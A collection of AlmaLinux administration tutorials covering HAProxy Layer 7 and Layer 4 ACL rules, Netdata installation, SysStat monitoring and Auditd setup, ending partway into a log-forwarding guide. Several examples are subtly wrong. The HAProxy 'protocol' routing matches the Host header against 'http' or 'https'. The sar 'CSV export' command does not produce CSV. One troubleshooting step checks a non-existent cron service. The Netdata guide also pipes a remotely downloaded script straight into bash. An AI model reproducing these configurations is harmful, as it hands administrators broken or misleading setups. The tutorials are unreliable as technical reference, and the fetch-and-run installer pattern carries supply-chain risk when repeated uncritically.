Access Control Lists (ACLs) in HAProxy enable administrators to define rules for allowing, denying, or routing traffic based on specific conditions. ACLs operate by matching predefined criteria such as:
- Source or destination IP addresses.
- HTTP headers and paths.
- TCP ports or payload content.
ACLs are highly versatile and are used for tasks like:
- Routing traffic to different backend servers based on URL patterns.
- Blocking traffic from specific IP addresses.
- Allowing access to certain resources only during specified times.
Advantages of Using ACLs
- Granular Traffic Control: Fine-tune how traffic flows within your infrastructure.
- Enhanced Security: Block unauthorized access at the proxy level.
- Optimized Performance: Route requests efficiently based on defined criteria.
Section 2: Installing HAProxy on AlmaLinux
Step 1: Update the System
Ensure your AlmaLinux system is up to date:
sudo dnf update -y
Step 2: Install HAProxy
Install HAProxy using the default repository:
sudo dnf install haproxy -y
Step 3: Enable and Verify the Service
Start and enable HAProxy:
sudo systemctl start haproxy
sudo systemctl enable haproxy
sudo systemctl status haproxy
Section 3: Configuring ACL Settings in HAProxy
Step 1: Locate the Configuration File
The primary configuration file is located at:
/etc/haproxy/haproxy.cfg
Make a backup of this file before making changes:
sudo cp /etc/haproxy/haproxy.cfg /etc/haproxy/haproxy.cfg.bak
Step 2: Define ACL Rules
ACL rules are defined within the frontend or backend sections of the configuration file. Example:
frontend http_front
bind *:80
acl is_static path_end .jpg .png .css .js
acl is_admin path_beg /admin
use_backend static_server if is_static
use_backend admin_server if is_admin
Explanation:
acl is_static: Matches requests ending with .jpg, .png, .css, or .js.acl is_admin: Matches requests that begin with /admin.use_backend: Routes traffic to specific backends based on ACL matches.
Step 3: Configure Backends
Define the backends corresponding to your ACL rules:
backend static_server
server static1 192.168.1.101:80 check
backend admin_server
server admin1 192.168.1.102:80 check
Section 4: Examples of Common ACL Scenarios
Example 1: Blocking Traffic from Specific IPs
To block traffic from a specific IP address, use an ACL with a deny rule:
frontend http_front
bind *:80
acl block_ips src 192.168.1.50 192.168.1.51
http-request deny if block_ips
Example 2: Redirecting Traffic Based on URL Path
To redirect requests for /old-page to /new-page:
frontend http_front
bind *:80
acl old_page path_beg /old-page
http-request redirect location /new-page if old_page
Example 3: Restricting Access by Time
To allow access to /maintenance only during business hours:
frontend http_front
bind *:80
acl business_hours time 08:00-18:00
acl maintenance_path path_beg /maintenance
http-request deny if maintenance_path !business_hours
Example 4: Differentiating Traffic by Protocol
Route traffic based on whether it’s HTTP or HTTPS:
frontend mixed_traffic
bind *:80
bind *:443 ssl crt /etc/ssl/certs/haproxy.pem
acl is_http hdr(host) -i http
acl is_https hdr(host) -i https
use_backend http_server if is_http
use_backend https_server if is_https
Section 5: Testing and Validating ACL Configurations
Step 1: Validate the Configuration File
Before restarting HAProxy, validate the configuration:
sudo haproxy -c -f /etc/haproxy/haproxy.cfg
Step 2: Restart HAProxy
Apply your changes:
sudo systemctl restart haproxy
Step 3: Test with curl
Use curl to simulate requests and test ACL rules:
curl -v http://<haproxy-ip>/admin
curl -v http://<haproxy-ip>/old-page
Verify the response codes and redirections based on your ACL rules.
Section 6: Optimizing ACL Performance
Use Efficient Matching
Use optimized ACL matching methods for better performance:
- Use
path_beg or path_end for matching specific patterns. - Avoid overly complex regex patterns that increase processing time.
Minimize Redundant Rules
Consolidate similar ACLs to reduce duplication and simplify maintenance.
Enable Logging
Enable HAProxy logging for debugging and monitoring:
global
log /dev/log local0
log /dev/log local1 notice
defaults
log global
Monitor logs to verify ACL behavior:
sudo tail -f /var/log/haproxy.log
Section 7: Troubleshooting Common ACL Issues
ACLs Not Matching as Expected
- Double-check the syntax of ACL definitions.
- Use the
haproxy -c -f command to identify syntax errors.
Unexpected Traffic Routing
- Verify the order of ACL rules—HAProxy processes them sequentially.
- Check for conflicting rules or conditions.
Performance Issues
- Reduce the number of ACL checks in critical traffic paths.
- Review system resource utilization and adjust HAProxy settings accordingly.
Conclusion
Configuring ACL settings in HAProxy is a powerful way to control traffic and optimize performance for enterprise applications on AlmaLinux. Whether you’re blocking unauthorized users, routing traffic dynamically, or enforcing security rules, ACLs provide unparalleled flexibility.
By following this guide, you can implement ACLs effectively, ensuring a robust and secure infrastructure that meets your organization’s needs. Regular testing and monitoring will help maintain optimal performance and reliability.
6.2.12.11 - Configuring Layer 4 ACL Settings in HAProxy on AlmaLinux
Learn how to configure Layer 4 ACL settings in HAProxy on AlmaLinux. A step-by-step guide covering installation, configuration, testing, and optimization for secure and efficient traffic management.HAProxy: How to Configure ACL Settings for Layer 4 on AlmaLinux
Introduction
HAProxy (High Availability Proxy) is a versatile and powerful tool for load balancing and proxying. While it excels at Layer 7 (application layer) tasks, HAProxy’s Layer 4 (transport layer) capabilities are just as important for handling high-speed and protocol-agnostic traffic. Layer 4 Access Control Lists (ACLs) enable administrators to define routing rules and access policies based on IP addresses, ports, and other low-level network properties.
This article provides a comprehensive guide to configuring ACL settings for Layer 4 (L4) load balancing in HAProxy on AlmaLinux. We’ll cover installation, configuration, common use cases, and best practices to help you secure and optimize your network traffic.
Section 1: Understanding Layer 4 ACLs in HAProxy
What are Layer 4 ACLs?
Layer 4 ACLs operate at the transport layer of the OSI model, enabling administrators to control traffic based on:
- Source IP Address: Route or block traffic originating from specific IPs.
- Destination Port: Restrict or allow access to specific application ports.
- Protocol Type (TCP/UDP): Define behavior based on the type of transport protocol used.
Unlike Layer 7 ACLs, Layer 4 ACLs do not inspect packet content, making them faster and more suitable for scenarios where high throughput is required.
Benefits of Layer 4 ACLs
- Low Latency: Process rules without inspecting packet payloads.
- Enhanced Security: Block unwanted traffic at the transport layer.
- Protocol Independence: Handle traffic for any TCP/UDP-based application.
Section 2: Installing HAProxy on AlmaLinux
Step 1: Update the System
Keep your system up-to-date to avoid compatibility issues:
sudo dnf update -y
Step 2: Install HAProxy
Install HAProxy from AlmaLinux’s repositories:
sudo dnf install haproxy -y
Step 3: Enable and Verify Service
Enable HAProxy to start on boot and check its status:
sudo systemctl start haproxy
sudo systemctl enable haproxy
sudo systemctl status haproxy
Section 3: Configuring Layer 4 ACLs in HAProxy
Step 1: Locate the Configuration File
The main configuration file for HAProxy is located at:
/etc/haproxy/haproxy.cfg
Before proceeding, make a backup of the file:
sudo cp /etc/haproxy/haproxy.cfg /etc/haproxy/haproxy.cfg.bak
Step 2: Define Layer 4 ACLs
Layer 4 ACLs are typically defined in the frontend section. Below is an example of a basic configuration:
frontend l4_frontend
bind *:443
mode tcp
acl block_ip src 192.168.1.100
acl allow_subnet src 192.168.1.0/24
tcp-request connection reject if block_ip
use_backend l4_backend if allow_subnet
Explanation:
mode tcp: Enables Layer 4 processing.acl block_ip: Defines a rule to block traffic from a specific IP address.acl allow_subnet: Allows traffic from a specific subnet.tcp-request connection reject: Drops connections matching the block_ip ACL.use_backend: Routes allowed traffic to the specified backend.
Step 3: Configure the Backend
Define the backend servers for traffic routing:
backend l4_backend
mode tcp
balance roundrobin
server srv1 192.168.1.101:443 check
server srv2 192.168.1.102:443 check
Section 4: Common Use Cases for Layer 4 ACLs
1. Blocking Traffic from Malicious IPs
To block traffic from known malicious IPs:
frontend l4_frontend
bind *:80
mode tcp
acl malicious_ips src 203.0.113.50 203.0.113.51
tcp-request connection reject if malicious_ips
2. Allowing Access from Specific Subnets
To restrict access to a trusted subnet:
frontend l4_frontend
bind *:22
mode tcp
acl trusted_subnet src 192.168.2.0/24
tcp-request connection reject if !trusted_subnet
3. Differentiating Traffic by Ports
To route traffic based on the destination port:
frontend l4_frontend
bind *:8080-8090
mode tcp
acl port_8080 dst_port 8080
acl port_8090 dst_port 8090
use_backend backend_8080 if port_8080
use_backend backend_8090 if port_8090
4. Enforcing Traffic Throttling
To limit the rate of new connections:
frontend l4_frontend
bind *:443
mode tcp
stick-table type ip size 1m expire 10s store conn_rate(10s)
acl too_many_connections src_conn_rate(10s) gt 100
tcp-request connection reject if too_many_connections
Section 5: Testing and Validating Configuration
Step 1: Validate Configuration File
Check for syntax errors before applying changes:
sudo haproxy -c -f /etc/haproxy/haproxy.cfg
Step 2: Restart HAProxy
Apply your changes by restarting the service:
sudo systemctl restart haproxy
Step 3: Test ACL Behavior
Simulate traffic using curl or custom tools to test ACL rules:
curl -v http://<haproxy-ip>:80
Step 4: Monitor Logs
Enable HAProxy logging to verify how traffic is processed:
global
log /dev/log local0
log /dev/log local1 notice
defaults
log global
Monitor logs for ACL matches:
sudo tail -f /var/log/haproxy.log
Section 6: Optimizing ACL Performance
1. Use Efficient ACL Rules
- Use IP-based rules (e.g.,
src) for faster processing. - Avoid complex regex patterns unless absolutely necessary.
2. Consolidate Rules
Combine similar rules to reduce redundancy and simplify configuration.
3. Tune Timeout Settings
Optimize timeout settings for faster rejection of unwanted connections:
defaults
timeout connect 5s
timeout client 50s
timeout server 50s
4. Monitor System Performance
Use tools like top or htop to ensure HAProxy’s CPU and memory usage remain optimal.
Section 7: Troubleshooting Common Issues
ACL Not Matching as Expected
- Double-check the syntax and ensure ACLs are defined within the appropriate scope.
- Use the
haproxy -c command to identify misconfigurations.
Unintended Traffic Blocking
- Review the sequence of ACL rules—HAProxy processes them in order.
- Check for overlapping or conflicting ACLs.
High Latency
- Optimize rules by avoiding overly complex checks.
- Verify network and server performance to rule out bottlenecks.
Conclusion
Configuring Layer 4 ACL settings in HAProxy on AlmaLinux provides robust control over your network traffic. By defining rules based on IP addresses, ports, and connection rates, you can secure your infrastructure, optimize performance, and enhance reliability.
With this guide, you now have the tools to implement, test, and optimize L4 ACL configurations effectively. Remember to regularly review and update your rules to adapt to changing traffic patterns and security needs.
6.2.13 - Monitoring and Logging with AlmaLinux 9
Monitoring and Logging with AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: Monitoring and Logging with AlmaLinux 9
6.2.13.1 - How to Install Netdata on AlmaLinux: A Step-by-Step Guide
Learn how to install and configure Netdata on AlmaLinux with this comprehensive guide. Follow our step-by-step instructions to set up real-time monitoring for your systems.Introduction
Netdata is a powerful, open-source monitoring tool designed to provide real-time performance insights for systems, applications, and networks. Its lightweight design and user-friendly dashboard make it a favorite among administrators who want granular, live data visualization. AlmaLinux, a community-driven RHEL fork, is increasingly popular for enterprise-level workloads, making it an ideal operating system to pair with Netdata for monitoring.
In this guide, we will walk you through the process of installing Netdata on AlmaLinux. Whether you’re managing a single server or multiple nodes, this tutorial will help you get started efficiently.
Prerequisites for Installing Netdata
Before you begin, ensure you meet the following requirements:
- A running AlmaLinux system: This guide is based on AlmaLinux 8 but should work for similar versions.
- Sudo privileges: Administrative rights are necessary to install packages and make system-level changes.
- Basic knowledge of the command line: Familiarity with terminal commands will help you navigate the installation process.
- Internet connection: Netdata requires online repositories to download its components.
Optional: If your system has strict firewall rules, ensure that necessary ports (default: 19999) are open.
Step 1: Update AlmaLinux System
Updating your system ensures you have the latest security patches and repository information. Use the following commands to update your AlmaLinux server:
sudo dnf update -y
sudo dnf upgrade -y
Once the update is complete, reboot the system if necessary:
sudo reboot
Step 2: Install Necessary Dependencies
Netdata relies on certain libraries and tools to function correctly. Install these dependencies using the following command:
sudo dnf install -y epel-release curl wget git tar gcc make
The epel-release package enables access to additional repositories, which is essential for fetching dependencies not included in the default AlmaLinux repos.
Step 3: Install Netdata Using the Official Installation Script
Netdata provides an official installation script that simplifies the setup process. Follow these steps to install Netdata:
Download and run the installation script:
bash <(curl -Ss https://my-netdata.io/kickstart.sh)
During the installation, the script will:
- Install required packages.
- Set up the Netdata daemon.
- Create configuration files and directories.
Confirm successful installation by checking the output for a message like:
Netdata is successfully installed.
Step 4: Start and Enable Netdata
After installation, the Netdata service should start automatically. To verify its status:
sudo systemctl status netdata
To ensure it starts automatically after a system reboot, enable the service:
sudo systemctl enable netdata
Step 5: Access the Netdata Dashboard
The default port for Netdata is 19999. To access the dashboard:
Open your web browser and navigate to:
http://<your-server-ip>:19999
Replace <your-server-ip> with your AlmaLinux server’s IP address. If you’re accessing it locally, use http://127.0.0.1:19999.
The dashboard should display real-time monitoring metrics, including CPU, memory, disk usage, and network statistics.
Step 6: Configure Firewall Rules (if applicable)
If your server uses a firewall, ensure port 19999 is open to allow access to the Netdata dashboard:
Check the current firewall status:
sudo firewall-cmd --state
Add a rule to allow traffic on port 19999:
sudo firewall-cmd --permanent --add-port=19999/tcp
Reload the firewall to apply the changes:
sudo firewall-cmd --reload
Now, retry accessing the dashboard using your browser.
Step 7: Secure the Netdata Installation
Netdata’s default setup allows unrestricted access to its dashboard, which might not be ideal in a production environment. Consider these security measures:
Restrict IP Access: Use firewall rules or web server proxies (like NGINX or Apache) to restrict access to specific IP ranges.
Set Up Authentication:
Edit the Netdata configuration file:
sudo nano /etc/netdata/netdata.conf
Add or modify the [global] section to include basic authentication or limit access by IP.
Enable HTTPS:
Use a reverse proxy to serve the dashboard over HTTPS for encrypted communication.
Step 8: Customize Netdata Configuration (Optional)
For advanced users, Netdata offers extensive customization options:
Edit the Main Configuration File:
sudo nano /etc/netdata/netdata.conf
Configure Alarms and Notifications:
- Navigate to
/etc/netdata/health.d/ to customize alarm settings. - Integrate Netdata with third-party notification systems like Slack, email, or PagerDuty.
Monitor Remote Nodes:
Install Netdata on additional systems and configure them to report to a centralized master node for unified monitoring.
Step 9: Regular Maintenance and Updates
Netdata is actively developed, with frequent updates to improve functionality and security. Keep your installation updated using the same script or by pulling the latest changes from the Netdata GitHub repository.
To update Netdata:
bash <(curl -Ss https://my-netdata.io/kickstart.sh) --update
Troubleshooting Common Issues
Dashboard Not Loading:
Check if the service is running:
sudo systemctl restart netdata
Verify firewall settings.
Installation Errors:
- Ensure all dependencies are installed and try running the installation script again.
Metrics Missing:
- Check the configuration file for typos or misconfigured plugins.
Conclusion
Netdata is a feature-rich, intuitive monitoring solution that pairs seamlessly with AlmaLinux. By following the steps outlined in this guide, you can quickly set up and start using Netdata to gain valuable insights into your system’s performance.
Whether you’re managing a single server or monitoring a network of machines, Netdata’s flexibility and ease of use make it an indispensable tool for administrators. Explore its advanced features and customize it to suit your environment for optimal performance monitoring.
Good luck with your installation! Let me know if you need help with further configurations or enhancements.
6.2.13.2 - How to Install SysStat on AlmaLinux: Step-by-Step Guide
Learn how to install SysStat on AlmaLinux with this detailed guide. Discover its features and learn to configure performance monitoring tools effectively.Introduction
In the world of Linux system administration, monitoring system performance is crucial. SysStat, a popular collection of performance monitoring tools, provides valuable insights into CPU usage, disk activity, memory consumption, and more. It is a lightweight and robust utility that helps diagnose issues and optimize system performance.
AlmaLinux, a community-driven RHEL-compatible Linux distribution, is an ideal platform for leveraging SysStat’s capabilities. In this detailed guide, we’ll walk you through the process of installing and configuring SysStat on AlmaLinux. Whether you’re a beginner or an experienced administrator, this tutorial will ensure you’re equipped to monitor your system efficiently.
What is SysStat?
SysStat is a suite of performance monitoring tools for Linux systems. It includes several commands, such as:
- sar: Collects and reports system activity.
- iostat: Provides CPU and I/O statistics.
- mpstat: Monitors CPU usage.
- pidstat: Reports statistics of system processes.
- nfsiostat: Tracks NFS usage statistics.
These tools work together to provide a holistic view of system performance, making SysStat indispensable for troubleshooting and maintaining system health.
Prerequisites
Before we begin, ensure the following:
- An AlmaLinux system: This guide is tested on AlmaLinux 8 but works on similar RHEL-based distributions.
- Sudo privileges: Root or administrative access is required.
- Basic terminal knowledge: Familiarity with Linux commands is helpful.
- Internet access: To download packages and updates.
Step 1: Update Your AlmaLinux System
Start by updating the system packages to ensure you have the latest updates and security patches. Run the following commands:
sudo dnf update -y
sudo dnf upgrade -y
After completing the update, reboot the system if necessary:
sudo reboot
Step 2: Install SysStat Package
SysStat is included in AlmaLinux’s default repository, making installation straightforward. Use the following command to install SysStat:
sudo dnf install -y sysstat
Once installed, verify the version to confirm the installation:
sar -V
The output should display the installed version of SysStat.
Step 3: Enable SysStat Service
By default, the SysStat service is not enabled. To begin collecting performance data, activate and start the sysstat service:
Enable the service to start at boot:
sudo systemctl enable sysstat
Start the service:
sudo systemctl start sysstat
Verify the service status:
sudo systemctl status sysstat
The output should indicate that the service is running successfully.
Step 4: Configure SysStat
The SysStat configuration file is located at /etc/sysconfig/sysstat. You can adjust its settings to suit your requirements.
Open the configuration file:
sudo nano /etc/sysconfig/sysstat
Modify the following parameters as needed:
HISTORY: The number of days to retain performance data (default: 7 days).ENABLED: Set this to true to enable data collection.
Save and exit the file. Restart the SysStat service to apply the changes:
sudo systemctl restart sysstat
Step 5: Schedule Data Collection with Cron
SysStat collects data at regular intervals using cron jobs. These are defined in the /etc/cron.d/sysstat file. By default, it collects data every 10 minutes.
To adjust the frequency:
Open the cron file:
sudo nano /etc/cron.d/sysstat
Modify the interval as needed. For example, to collect data every 5 minutes, change:
*/10 * * * * root /usr/lib64/sa/sa1 1 1
to:
*/5 * * * * root /usr/lib64/sa/sa1 1 1
Save and exit the file.
SysStat will now collect performance data at the specified interval.
Step 6: Using SysStat Tools
SysStat provides several tools to monitor various aspects of system performance. Here’s a breakdown of commonly used commands:
1. sar: System Activity Report
The sar command provides a detailed report of system activity. For example:
CPU usage:
sar -u
Memory usage:
sar -r
2. iostat: Input/Output Statistics
Monitor CPU usage and I/O statistics:
iostat
3. mpstat: CPU Usage
View CPU usage for each processor:
mpstat
4. pidstat: Process Statistics
Monitor resource usage by individual processes:
pidstat
5. nfsiostat: NFS Usage
Track NFS activity:
nfsiostat
Step 7: Analyzing Collected Data
SysStat stores collected data in the /var/log/sa/ directory. Each day’s data is saved as a file (e.g., sa01, sa02).
To view historical data, use the sar command with the -f option:
sar -f /var/log/sa/sa01
This displays system activity for the specified day.
Step 8: Automating Reports (Optional)
For automated performance reports:
- Create a script that runs SysStat commands and formats the output.
- Use cron jobs to schedule the script, ensuring reports are generated and saved or emailed regularly.
Step 9: Secure and Optimize SysStat
Restrict Access: Limit access to SysStat logs to prevent unauthorized users from viewing system data.
sudo chmod 600 /var/log/sa/*
Optimize Log Retention: Retain only necessary logs by adjusting the HISTORY parameter in the configuration file.
Monitor Disk Space: Regularly check disk space usage in /var/log/sa/ to ensure logs do not consume excessive storage.
Troubleshooting Common Issues
SysStat Service Not Starting:
Check for errors in the log file:
sudo journalctl -u sysstat
Ensure ENABLED=true in the configuration file.
No Data Collected:
Verify cron jobs are running:
sudo systemctl status cron
Check /etc/cron.d/sysstat for correct scheduling.
Incomplete Logs:
- Ensure sufficient disk space is available for storing logs.
Conclusion
SysStat is a vital tool for Linux administrators, offering powerful insights into system performance on AlmaLinux. By following this guide, you’ve installed, configured, and learned to use SysStat’s suite of tools to monitor CPU usage, I/O statistics, and more.
With proper configuration and usage, SysStat can help you optimize your AlmaLinux system, troubleshoot performance bottlenecks, and maintain overall system health. Explore its advanced features and integrate it into your monitoring strategy for better system management.
Good luck with your installation! Let me know if you need further assistance.
6.2.13.3 - How to Use SysStat on AlmaLinux: Comprehensive Guide
Learn how to use SysStat on AlmaLinux to monitor CPU, memory, and disk performance. Discover advanced tools and troubleshooting tips for effective system management.Introduction
Performance monitoring is essential for managing Linux systems, especially in environments where optimal resource usage and uptime are critical. SysStat, a robust suite of performance monitoring tools, is a popular choice for tracking CPU usage, memory consumption, disk activity, and more.
AlmaLinux, a community-supported, RHEL-compatible Linux distribution, serves as an ideal platform for utilizing SysStat’s capabilities. This guide explores how to effectively use SysStat on AlmaLinux, providing step-by-step instructions for analyzing system performance and troubleshooting issues.
What is SysStat?
SysStat is a collection of powerful monitoring tools for Linux. It includes commands like:
- sar (System Activity Report): Provides historical data on CPU, memory, and disk usage.
- iostat (Input/Output Statistics): Monitors CPU and I/O performance.
- mpstat (Multiprocessor Statistics): Tracks CPU usage by individual processors.
- pidstat (Process Statistics): Reports resource usage of processes.
- nfsiostat (NFS I/O Statistics): Monitors NFS activity.
With SysStat, you can capture detailed performance metrics and analyze trends to optimize system behavior and resolve bottlenecks.
Step 1: Verify SysStat Installation
Before using SysStat, ensure it is installed and running on your AlmaLinux system. If not installed, follow these steps:
Install SysStat:
sudo dnf install -y sysstat
Start and enable the SysStat service:
sudo systemctl enable sysstat
sudo systemctl start sysstat
Check the status of the service:
sudo systemctl status sysstat
Once confirmed, you’re ready to use SysStat tools.
Step 2: Configuring SysStat
SysStat collects data periodically using cron jobs. You can configure its behavior through the /etc/sysconfig/sysstat file.
To adjust configuration:
Open the file:
sudo nano /etc/sysconfig/sysstat
Key parameters to configure:
HISTORY: Number of days to retain data (default: 7).ENABLED: Set to true to ensure data collection.
Save changes and restart the service:
sudo systemctl restart sysstat
Step 3: Collecting System Performance Data
SysStat records performance metrics periodically, storing them in the /var/log/sa/ directory. These logs can be analyzed to monitor system health.
Scheduling Data Collection
SysStat uses a cron job located in /etc/cron.d/sysstat to collect data. By default, it collects data every 10 minutes. Adjust the interval by editing this file:
sudo nano /etc/cron.d/sysstat
For example, to collect data every 5 minutes, change:
*/10 * * * * root /usr/lib64/sa/sa1 1 1
to:
*/5 * * * * root /usr/lib64/sa/sa1 1 1
Step 4: Using SysStat Tools
SysStat’s commands allow you to analyze different aspects of system performance. Here’s how to use them effectively:
1. sar (System Activity Report)
The sar command provides historical and real-time performance data. Examples:
CPU Usage:
sar -u
Output includes user, system, and idle CPU percentages.
Memory Usage:
sar -r
Displays memory metrics, including used and free memory.
Disk Usage:
sar -d
Reports disk activity for all devices.
Network Usage:
sar -n DEV
Shows statistics for network devices.
Load Average:
sar -q
Displays system load averages and running tasks.
2. iostat (Input/Output Statistics)
The iostat command monitors CPU and I/O usage:
Display basic CPU and I/O metrics:
iostat
Include device-specific statistics:
iostat -x
3. mpstat (Multiprocessor Statistics)
The mpstat command provides CPU usage for each processor:
View overall CPU usage:
mpstat
For detailed per-processor statistics:
mpstat -P ALL
4. pidstat (Process Statistics)
The pidstat command tracks individual process resource usage:
Monitor CPU usage by processes:
pidstat
Check I/O statistics for processes:
pidstat -d
5. nfsiostat (NFS I/O Statistics)
For systems using NFS, monitor activity with:
nfsiostat
Step 5: Analyzing Collected Data
SysStat saves performance logs in /var/log/sa/. Each file corresponds to a specific day (e.g., sa01, sa02).
To analyze past data:
sar -f /var/log/sa/sa01
You can use options like -u (CPU usage) or -r (memory usage) to focus on specific metrics.
Step 6: Customizing Reports
SysStat allows you to customize and automate reports:
Export Data:
Save SysStat output to a file:
sar -u > cpu_usage_report.txt
Automate Reports:
Create a script that generates and emails reports daily:
#!/bin/bash
sar -u > /path/to/reports/cpu_usage_$(date +%F).txt
mail -s "CPU Usage Report" user@example.com < /path/to/reports/cpu_usage_$(date +%F).txt
Schedule this script with cron.
Step 7: Advanced Usage
Monitoring Trends
Use sar to identify trends in performance data:
sar -u -s 09:00:00 -e 18:00:00
This command filters CPU usage between 9 AM and 6 PM.
Visualizing Data
Export SysStat data to CSV and use tools like Excel or Grafana for visualization:
sar -u -o cpu_usage_data > cpu_data.csv
Step 8: Troubleshooting Common Issues
No Data Collected:
Ensure the SysStat service is running:
sudo systemctl status sysstat
Verify cron jobs are active:
sudo systemctl status crond
Incomplete Logs:
Check disk space in /var/log/sa/:
df -h
Outdated Data:
- Adjust the
HISTORY setting in /etc/sysconfig/sysstat to retain data for longer periods.
Step 9: Best Practices for SysStat Usage
- Regular Monitoring: Schedule daily reports to monitor trends.
- Integrate with Alert Systems: Use scripts to send alerts based on thresholds.
- Optimize Log Retention: Retain only necessary data to conserve disk space.
Conclusion
SysStat is a versatile and lightweight tool that provides deep insights into system performance on AlmaLinux. By mastering its commands, you can monitor key metrics, identify bottlenecks, and maintain optimal system health. Whether troubleshooting an issue or planning capacity upgrades, SysStat equips you with the data needed to make informed decisions.
Explore advanced features, integrate it into your monitoring stack, and unlock its full potential to streamline system management.
Feel free to reach out for more guidance or configuration tips!
6.2.14 - Security Settings for AlmaLinux 9
Security Settings for AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: Security Settings
6.2.14.1 - How to Install Auditd on AlmaLinux: Step-by-Step Guide
Learn how to install and configure Auditd on AlmaLinux for system monitoring and security. Follow our comprehensive guide to set up audit rules and analyze logs effectively.Introduction
Auditd (Audit Daemon) is a vital tool for system administrators looking to enhance the security and accountability of their Linux systems. It provides comprehensive auditing capabilities, enabling the monitoring and recording of system activities for compliance, troubleshooting, and security purposes. AlmaLinux, a powerful, RHEL-compatible Linux distribution, offers a stable environment for deploying Auditd.
In this guide, we’ll walk you through the installation, configuration, and basic usage of Auditd on AlmaLinux. By the end of this tutorial, you’ll be equipped to track and analyze system events effectively.
What is Auditd?
Auditd is the user-space component of the Linux Auditing System. It records security-relevant events, helping administrators:
- Track user actions.
- Detect unauthorized access attempts.
- Monitor file modifications.
- Ensure compliance with standards like PCI DSS, HIPAA, and GDPR.
The audit framework operates at the kernel level, ensuring minimal performance overhead while capturing extensive system activity.
Prerequisites
Before proceeding, ensure the following:
- AlmaLinux server: This guide is tested on AlmaLinux 8 but applies to similar RHEL-based systems.
- Sudo privileges: Administrative rights are required to install and configure Auditd.
- Internet connection: Necessary for downloading packages.
Step 1: Update Your AlmaLinux System
Keeping your system up to date ensures compatibility and security. Update the package manager cache and system packages:
sudo dnf update -y
sudo dnf upgrade -y
Reboot the system if updates require it:
sudo reboot
Step 2: Install Auditd
Auditd is included in AlmaLinux’s default repositories, making installation straightforward.
Install Auditd using the dnf package manager:
sudo dnf install -y audit audit-libs
Verify the installation:
auditctl -v
This should display the installed version of Auditd.
Step 3: Enable and Start Auditd Service
To begin monitoring system events, enable and start the Auditd service:
Enable Auditd to start on boot:
sudo systemctl enable auditd
Start the Auditd service:
sudo systemctl start auditd
Check the service status to ensure it’s running:
sudo systemctl status auditd
The output should confirm that the Auditd service is active.
Step 4: Verify Auditd Default Configuration
Auditd’s default configuration file is located at /etc/audit/auditd.conf. This file controls various aspects of how Auditd operates.
Open the configuration file for review:
sudo nano /etc/audit/auditd.conf
Key parameters to check:
log_file: Location of the audit logs (default: /var/log/audit/audit.log).max_log_file: Maximum size of a log file in MB (default: 8).log_format: Format of the logs (default: RAW).
Save any changes and restart Auditd to apply them:
sudo systemctl restart auditd
Step 5: Understanding Audit Rules
Audit rules define what events the Audit Daemon monitors. Rules can be temporary (active until reboot) or permanent (persist across reboots).
Temporary Rules
Temporary rules are added using the auditctl command. For example:
Monitor a specific file:
sudo auditctl -w /etc/passwd -p wa -k passwd_changes
This monitors the /etc/passwd file for write and attribute changes, tagging events with the key passwd_changes.
List active rules:
sudo auditctl -l
Delete a specific rule:
sudo auditctl -W /etc/passwd
Permanent Rules
Permanent rules are saved in /etc/audit/rules.d/audit.rules. To add a permanent rule:
Open the rules file:
sudo nano /etc/audit/rules.d/audit.rules
Add the desired rule, for example:
-w /etc/passwd -p wa -k passwd_changes
Save the file and restart Auditd:
sudo systemctl restart auditd
Step 6: Using Auditd Logs
Audit logs are stored in /var/log/audit/audit.log. These logs provide detailed information about monitored events.
View the latest log entries:
sudo tail -f /var/log/audit/audit.log
Search logs using ausearch:
sudo ausearch -k passwd_changes
This retrieves logs associated with the passwd_changes key.
Generate detailed reports using aureport:
sudo aureport
Examples of specific reports:
Failed logins:
sudo aureport -l --failed
File access events:
sudo aureport -f
Step 7: Advanced Configuration
Monitoring User Activity
Monitor all commands run by a specific user:
Add a rule to track the user’s commands:
sudo auditctl -a always,exit -F arch=b64 -S execve -F uid=1001 -k user_commands
Replace 1001 with the user ID of the target user.
Review captured events:
sudo ausearch -k user_commands
Monitoring Sensitive Files
Track changes to critical configuration files:
Add a rule for a file or directory:
sudo auditctl -w /etc/ssh/sshd_config -p wa -k ssh_config_changes
Review logs for changes:
sudo ausearch -k ssh_config_changes
Step 8: Troubleshooting Auditd
Auditd Service Fails to Start:
Check logs for errors:
sudo journalctl -u auditd
No Logs Recorded:
Ensure rules are active:
sudo auditctl -l
Log Size Exceeds Limit:
- Rotate logs using
logrotate or adjust max_log_file in auditd.conf.
Configuration Errors:
Validate the rules syntax:
sudo augenrules --check
Step 9: Best Practices for Using Auditd
Define Specific Rules:
Focus on critical areas like sensitive files, user activities, and authentication events.
Rotate Logs Regularly:
Use log rotation to prevent disk space issues:
sudo logrotate /etc/logrotate.d/audit
Analyze Logs Periodically:
Review logs using ausearch and aureport to identify anomalies.
Backup Audit Configurations:
Save a backup of your rules and configuration files for disaster recovery.
Conclusion
Auditd is an essential tool for monitoring and securing your AlmaLinux system. By following this guide, you’ve installed Auditd, configured its rules, and learned how to analyze audit logs. These steps enable you to track system activities, detect potential breaches, and maintain compliance with regulatory requirements.
Explore Auditd’s advanced capabilities to create a tailored monitoring strategy for your infrastructure. Regular audits and proactive analysis will enhance your system’s security and performance.
6.2.14.2 - How to Transfer Auditd Logs to a Remote Host on AlmaLinux
Learn how to configure Auditd on AlmaLinux to transfer logs to a remote host. Secure and centralize log management with this comprehensive step-by-step guide.How to Transfer Auditd Logs to a Remote Host on AlmaLinux
Introduction
Auditd, the Audit Daemon, is a critical tool for Linux system administrators, providing detailed logging of security-relevant events such as file access, user activities, and system modifications. However, for enhanced security, compliance, and centralized monitoring, it is often necessary to transfer Auditd logs to a remote host. This approach ensures logs remain accessible even if the source server is compromised.
In this guide, we’ll walk you through the process of configuring Auditd to transfer logs to a remote host on AlmaLinux. By following this tutorial, you can set up a robust log management system suitable for compliance with regulatory standards such as PCI DSS, HIPAA, or GDPR.
Prerequisites
Before you begin, ensure the following:
- AlmaLinux system with Auditd installed: The source system generating the logs.
- Remote log server: A destination server to receive and store the logs.
- Sudo privileges: Administrative access to configure services.
- Stable network connection: Required for reliable log transmission.
Optional: Familiarity with SELinux and firewalld, as these services may need adjustments.
Step 1: Install and Configure Auditd
Install Auditd on the Source System
If Auditd is not already installed on your AlmaLinux system, install it using:
sudo dnf install -y audit audit-libs
Start and Enable Auditd
Ensure the Auditd service is active and enabled at boot:
sudo systemctl enable auditd
sudo systemctl start auditd
Verify Installation
Check that Auditd is running:
sudo systemctl status auditd
